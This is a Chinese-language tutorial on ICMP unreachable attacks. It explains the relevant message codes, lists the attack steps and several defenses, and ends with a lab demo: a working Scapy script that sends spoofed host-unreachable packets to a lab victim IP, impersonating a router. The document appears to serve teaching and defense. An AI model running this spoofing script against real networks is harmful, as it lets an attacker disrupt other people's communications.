一、介绍

ICMP不可达攻击是一种利用ICMP(Internet Control Message Protocol)不可达消息来干扰或中断目标系统的网络通信的攻击类型。通过发送伪造的ICMP不可达消息,攻击者可以诱使目标系统认为某些网络路径或主机不可达,从而导致通信失败或性能下降。

1.1 ICMP不可达消息的工作原理

ICMP不可达消息用于通知发送方某个数据包无法到达其目标。这种消息可以有多种类型,常见的包括:

- 网络不可达(Network Unreachable,Type 3, Code 0):表示目的网络不可达。

- 主机不可达(Host Unreachable,Type 3, Code 1):表示目的主机不可达。

- 协议不可达(Protocol Unreachable,Type 3, Code 2):表示目标主机不支持所请求的协议。

- 端口不可达(Port Unreachable,Type 3, Code 3):表示目标主机的目标端口不可达。

这些消息在网络通信中是合法且有用的,但攻击者可以利用这些消息进行攻击。

1.2 ICMP不可达攻击的步骤

- 捕获合法数据包:攻击者首先嗅探网络流量,捕获目标主机的合法通信数据包。

- 伪造ICMP不可达消息:攻击者构造一个伪造的ICMP不可达消息,伪装成合法路由器或中间设备,声称某个路径或主机不可达。

- 发送ICMP不可达消息:攻击者将伪造的ICMP不可达消息发送给目标主机,诱使目标主机更新其路由表或终止通信。

- 导致通信失败或性能下降:目标主机接收到伪造的ICMP不可达消息后,认为某个路径或主机不可达,导致通信失败或性能下降。

1.3 防御措施

-

流量过滤:在网络边界或目标系统上实施流量过滤,识别和丢弃伪造的ICMP不可达消息。可以使用防火墙、入侵检测系统(IDS)或专用的防御设备来实现流量过滤。

-

验证ICMP消息:配置网络设备和主机,验证ICMP不可达消息的合法性。例如,检查消息的源IP地址是否可信,消息中的原始数据包头部信息是否一致等。

-

限制ICMP响应:在目标系统上配置限制,限制对ICMP消息的响应数量,以防止被用于进行攻击。可以通过修改操作系统的参数或使用防火墙规则来实现限制。

-

网络监控和分析:定期监控和分析网络流量,及时发现异常的ICMP流量模式,以及可能是ICMP不可达攻击的迹象。使用网络流量分析工具和入侵检测系统来辅助监控和分析。

通过综合使用上述防御措施,可以有效地保护网络免受ICMP不可达攻击的影响,维护网络的可用性和稳定性。

二、实验环境





受害者:192.168.134.148

三、实操演示

以下示例代码展示了如何使用Scapy构造和发送伪造的ICMP不可达消息:

python

from scapy.all import *

from scapy.layers.inet import ICMP

def icmp_unreachable_attack(target_ip, src_ip, count):

# 构造伪造的ICMP不可达消息

ip = IP(src=src_ip, dst=target_ip)

icmp = ICMP(type=3, code=1) # type 3 表示不可达,code 1 表示主机不可达

original_packet = IP(src=target_ip, dst="8.8.8.8") / ICMP() # 假设目标主机要访问8.8.8.8

# 发送多个ICMP不可达消息

for _ in range(count):

icmp_unreachable = ip / icmp / original_packet

send(icmp_unreachable)

print(f"Sent ICMP unreachable message to {target_ip} from {src_ip}")

if __name__ == "__main__":

target_ip = "192.168.134.148" # 目标主机的IP地址

src_ip = "192.168.134.147" # 伪造的源IP地址(如路由器)

count = 100 # 要发送的ICMP消息数量

icmp_unreachable_attack(target_ip, src_ip, count)